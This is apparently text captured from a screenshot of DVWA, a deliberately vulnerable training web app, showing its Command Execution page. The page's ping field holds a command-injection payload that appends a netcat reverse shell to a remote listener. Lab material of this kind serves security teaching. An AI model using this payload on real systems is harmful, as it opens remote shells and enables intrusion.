 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
127.0.0.1; nc -e /bin/sh 192.168.43.78 8888
submit
More info
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/